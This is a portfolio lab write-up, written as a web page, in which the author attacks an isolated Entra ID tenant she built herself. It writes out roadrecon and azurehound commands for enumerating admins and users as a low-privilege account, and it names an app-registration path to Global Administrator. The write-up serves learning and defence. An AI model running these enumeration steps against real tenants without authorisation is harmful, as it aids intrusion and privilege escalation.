




<file: projects/EntraID_1.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Snort — Vilde-Marie</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/style.css" />
</head>



<body>

  <header class="site-header">
    <div class="header-inner">
      <a href="../index.html" class="logo">Vilde-Marie<span class="accent">.</span></a>
      <nav>
        <a href="../index.html#projects">Projects</a>
        <a href="aboutme.html">About me</a>
        <a href="mailto:vildenia202@gmail.com">Contact</a>
      </nav>
    </div>
  </header>

  <article>

    <div class="project-hero">
      <a href="../index.html" class="back-link">← All projects</a>
      <span class="card-tag">Cybersecurity - Offensiv / Cloud Security</span>
      <h1>Entra ID Attack Paths I: Enumeration & Privilege Escalation</h1>

      <p class="lead">
        In this project I built an isolated, deliberately vulnerable Entra ID tenant and attacked 
        it the way a real adversary would after phishing an ordinary employee's password — starting 
        with zero special access and using ROADtools, AzureHound, and BloodHound CE to enumerate the 
        environment and map out what that low-privilege foothold could actually reach. Rather than a 
        contrived textbook path, BloodHound surfaced a genuine, well-documented Entra ID misconfiguration: 
        owning an app registration with the right Graph permission is enough to escalate to Global 
        Administrator, no role of your own required.
      </p>
    </div>

    <div class="project-body">

      <div class="meta-row">
        <div class="meta-item">
          <span class="label">Type</span>
          <span class="value">Lab / Cybersecurity - Offensive/Cloud Security</span>
        </div>
        <div class="meta-item">
          <span class="label">Tool</span>
          <span class="value">ROADtools</span>
          <span class="value">AzureHound</span>
          <span class="value">BloodHound CE</span>
          <span class="value">Kali Linux</span>
          <span class="value">Microsoft Entra ID</span>
        </div>
      </div>

      <h1>Objective</h1>
        <p>
          Build a small, <b>deliberately vulnerable Entra ID tenant</b> and attack it using the same class of tools a real 
          adversary would reach for after phishing a low-privilege employee: <b>ROADtools</b> for enumeration, <b>AzureHound</b> 
          to pull directory data, and <b>BloodHound CE</b> to visualize what that low-privilege foothold can actually reach. 
          The goal wasn't to start with admin rights and see what's possible — it was to start as an ordinary user 
          and see how far that alone gets an attacker, mirroring the "assume breach" thinking that real cloud security 
          teams operate under.
        </p>
      

      <h1>Environment</h1>
        <p>
          Signing into Azure with my NTNU account would have put me inside NTNU's own production tenant, which means 122 777 
          real users, tenant creation disabled for member accounts as a matter of sensible organization policy. So the first 
          real decision of this project was building proper isolation: a seperate personal Microsoft account, fully disconnected fromm NTNU 
          and personal use, with its own Azure Free Trail subscription auto-provisioning a dedicated tenant: <b>&lt;lab-tenant&gt;.onmicrosoft.com </b>
        </p>

      <blockquote class="reflection">
        <h3>Reflection: Identity seperation isn't a nice-to-have</h3>
          <p>
            I went into this expecting the personal-account detour to be a minor setup annoyance. It turned out to be a direct, structural requirement 
            the moment I hit NTNU's tenant restrictions — there was no way to build this lab safely inside my real identity even if I'd wanted to. It's 
            a small but real parallel to how organizations separate test/sandbox environments from production: the separation isn't bureaucratic caution, 
            it's what makes it safe to break things on purpose.
          </p>
      </blockquote>

      <b>Three test users</b>, each built to represent a different role in the attack story:

      <table>
        <tr>
          <th>User</th>
          <th>Purpose</th>
          <th>Notes</th>
        </tr>
        <tr>
          <td>user1</td>
          <td>Normal baseline employee</td>
          <td>Standard password</td>
        </tr>
        <tr>
          <td>Weak-password user</td>
          <td>Attack target</td>
          <td>Entra's built-in Password Protection blocket obvious weak patterns outright. "Summer2026!","Coffee2026!","Dragon2026!" 
            and similar were all rejected. Landed on a misspelled-word + number pattern that passed the blocklist while staying 
            realistically guessable.
          </td>
        </tr>
        <tr>
          <td>Over-privilegeduser</td>
          <td>Simulated excessive/legacy privilege grants</td>
          <td>Assigned Global Administrator at creation</td>
        </tr>
      </table>

      <blockquote class="reflection">
        <h3>Reflection: Blocklists catch words, not patterns</h3>
          <p>
            Entra's password blocklist reliably caught exact dictionary words but let through a deliberately misspelled variant of the 
            same word plus a number; a small, concrete example of how blocklist-based defenses have real gaps against combinator-style
             password guessing, even when they're doing their job as designed.
          </p>
      </blockquote>

        <h2>Security Defaults over Conditional Access</h2>
          <p>
            The original plan was a Conditional Access policy restricting sign-in to my home IP. That requires Entra ID P1/P2 licensing, 
            which isn't available on this tenant tier without a separate trial activation — and after hitting confusing redirects between 
            the Azure, M365, and Power Platform admin portals trying to activate one, I made a deliberate call: rely on Security Defaults 
            instead (free, on by default, enforces MFA and blocks a defined category of legacy authentication tenant-wide).
          </p>

        <blockquote class="reflection">
        <h3>Reflection: Scoping hardening to what's actually available</h3>
          <p>
            The previous lab I conducted made me more aware of 'invisible' risks on the internet, such as bots performing port scanning on the internet
            to gain access. So, when I set up this lab, I wanted to ensure that I did it with this risk in mind. However, I found that the realistic risk 
            here (nobody knows this tenant exists) didn't justify burning hours untangling licencing portals for IP-restriction I didn't strictly need. 
            I'd rather document a deliberate trade-off than pretend I built something more elaborate than I did. It's worth mentioning that the decision was 
            made in the context of a private lab. Publishing this writeup changes the context, since the tenant's existence and this MFA gap stop being secret the moment this 
            goes live. That's part of why the tenant itself gets shut down once this project is finished, rather than left running behind a redacted 
            domain name indefinitely. This decision gets revisited directly in the second writeup, once Security Defaults turned out to have a gap I 
            hadn't anticipated.
          </p>
      </blockquote>

        <h2>Kali VM tooling</h2>
        <p>The attacker-side tools used throughout this lab:</p>
        <ul>
            <li><b>ROADtools:</b> enumeration toolkit for Entra ID, used to authenticate as a tenant user and pull down directory data (users, roles, apps) into a local 
            database</li>
            <li><b>AzureHound:</b> collector that gathers Entra ID/Azure directory data into a format BloodHound can ingest</li>
            <li><b>BloodHound Community Edition:</b> graph-based attack path visualization, used to map what a given identity can reach and surface privilege escalation chains</li>
            <li><b>Docker:</b> used to run BloodHound CE's bundeled servies (Neo4j, PostgreSQL, API server)</li>
        </ul>


        <h1>Enumeration</h1>
        Authenticated as the normal user (user1) rather than the over-privileged account deliberately. Using the admin account here would skip past the interesting part of the story: 
        what an attacker can see with zero special access, straight after a plausible phishing compromise.
        <pre>
        <code>
            roadrecon auth -u user1@&lt;lab-tenant&gt;.onmicrosoft.com -p 'their-password-here'
            roadrecon gather
        </code>    
        </pre>

        <img src="../assets/images/Entra/roadrecon_GUI_adminusers.png"
            alt="overview of admin users"
            class="screenshot">
        
        <p>
            As a logged-in normal user with no elevated permissions, I was able to enumerate who holds the highest-privilege role in the entire tenant. This is a textbook 
            real-world finding: attackers don't need admin rights to discover who the admins are, and that information alone is valuable for planning the next stage of an 
            attack — "if I can compromise this specific person, I get full control."
        </p>

        <img src="../assets/images/Entra/roadrecon_GUI_users.png"
            alt="overview of users"
            class="screenshot">

        <p>
            All six accounts were "Cloud" source (cloud-native, not synced from on-prem AD) — worth noting since hybrid environments behave differently and weren't in scope 
            here. No groups were configured in this tenant, so group-based escalation paths weren't part of this particular scenario.
        </p>

        <h1>Mapping the attack surface with BloodHound</h1>
        <pre><code>
            azurehound -u user1@&lt;lab-tenant&gt;.onmicrosoft.com -p 'their-password' --tenant &lt;lab-tenant&gt;.onmicrosoft.com list -o azurehound-output.json
        </code></pre>

